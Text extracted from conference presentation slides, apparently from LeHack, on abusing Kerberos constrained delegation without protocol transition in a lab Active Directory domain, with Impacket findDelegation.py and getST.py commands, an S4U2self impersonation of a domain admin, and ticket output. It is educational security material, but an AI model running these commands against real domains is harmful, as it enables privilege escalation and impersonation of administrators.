 S4U2self
> KCD without PT
Exegol ~ # findDelegation.py -user 'constrained$' -dc-ip '192.168.56.101' 'domain.local'/'charlie':'complexpassword'
Impacket v0.9.25.dev1+20220425.154538.4d87f0a8 - Copyright 2021 SecureAuth Corporation
AccountName AccountType DelegationType DelegationRightsTo
----------- ----------- ----------------------------------- -----------------------
constrained$ Computer Constrained w/o Protocol Transition rpcss/sv01.domain.local
constrained$ Computer Constrained w/o Protocol Transition rpcss/SV01
constrained$ Computer Constrained w/o Protocol Transition http/sv01.domain.local
constrained$ Computer Constrained w/o Protocol Transition http/SV01
constrained$ Computer Constrained w/o Protocol Transition HOST/sv01.domain.local
constrained$ Computer Constrained w/o Protocol Transition HOST/SV01
constrained$ Computer Constrained w/o Protocol Transition cifs/sv01.domain.local
constrained$ Computer Constrained w/o Protocol Transition cifs/SV01
KCD, but no
Protocol Transition
Exegol ~ # getST.py -self -impersonate 'domainadmin' -dc-ip '192.168.56.101' 'domain.local'/'constrained$':'baguette'
Impacket v0.9.25.dev1+20220425.154538.4d87f0a8 - Copyright 2021 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating domainadmin
[*] Requesting S4U2self
[*] Saving ticket in domainadmin@constrained$@DOMAIN.LOCAL.ccache
Exegol ~ # describeTicket 'domainadmin@constrained$@DOMAIN.LOCAL.ccache'
Impacket v0.9.25.dev1+20220425.154538.4d87f0a8 - Copyright 2021 SecureAuth Corporation
[*] Number of credentials in cache: 1
[*] Parsing credential[0]:
[*] User Name : domainadmin
[*] User Realm : domain.local
[*] Service Name : constrained$
[*] Service Realm : DOMAIN.LOCAL
[*] Start Time : 26/04/2022 16:36:00 PM
[*] End Time : 27/04/2022 02:36:00 AM
[*] RenewTill : 27/04/2022 16:36:00 PM
[*] Flags : (0xa10000) renewable, pre_authent, enc_pa_rep
[*] KeyType : rc4_hmac
[*] Base64(key) : 9tLN9P8VPMJpvOMnZ0o53g==
not forwardable
MAKES SENSE
memegenerator.net
20
hp
LEHACK
KISS THE FUTURE